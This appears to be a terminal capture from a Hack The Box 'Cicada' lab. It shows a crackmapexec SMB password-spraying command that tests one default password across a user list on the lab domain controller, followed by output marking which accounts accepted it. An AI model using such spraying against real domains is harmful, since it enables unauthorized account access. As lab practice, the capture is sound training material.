 ┌──(kali㉿kali)-[~/htb-labs/Cicada]
└─$ crackmapexec smb IP -u user.list -p 'Cicada$M6Corpb*@Lp#nZp!8'  --continue-on-success
SMB         IP              445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64
 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         IP              445    CICADA-DC        [-] cicada.htb\guest:Cicada$M6Corpb*@Lp
#nZp!8 STATUS_LOGON_FAILURE
SMB         IP              445    CICADA-DC        [-] cicada.htb\Administrator:Cicada$M6C
orpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         IP              445    CICADA-DC        [-] cicada.htb\krbtgt:Cicada$M6Corpb*@L
p#nZp!8 STATUS_LOGON_FAILURE
SMB         IP              445    CICADA-DC        [-] cicada.htb\CICADA-DC$:Cicada$M6Corp
b*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         IP              445    CICADA-DC        [+] cicada.htb\DnsAdmins:Cicada$M6Corpb
*@Lp#nZp!8
SMB         IP              445    CICADA-DC        [+] cicada.htb\DnsUpdateProxy:Cicada$M6
Corpb*@Lp#nZp!8
SMB         IP              445    CICADA-DC        [+] cicada.htb\Groups:Cicada$M6Corpb*@L
p#nZp!8
SMB         IP              445    CICADA-DC        [-] cicada.htb\john.smoulder:Cicada$M6C
orpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         IP              445    CICADA-DC        [-] cicada.htb\sarah.dantelia:Cicada$M6
Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         IP              445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada
$M6Corpb*@Lp#nZp!8
SMB         IP              445    CICADA-DC        [-] cicada.htb\david.orelious:Cicada$M6
Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         IP              445    CICADA-DC        [+] cicada.htb\Dev:Cicada$M6Corpb*@Lp#n
Zp!8
SMB         IP              445    CICADA-DC        [-] cicada.htb\emily.oscars:Cicada$M6Co
rpb*@Lp#nZp!8 STATUS_LOGON_FAILURE